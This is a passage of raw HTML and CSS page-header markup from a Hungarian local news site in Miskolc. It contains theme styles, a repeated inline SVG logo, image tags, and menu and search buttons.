img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-c59a0a6f62ac2f7454854d1e7c9020ea dbgads-header" id="dbgads-c59a0a6f62ac2f7454854d1e7c9020ea"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 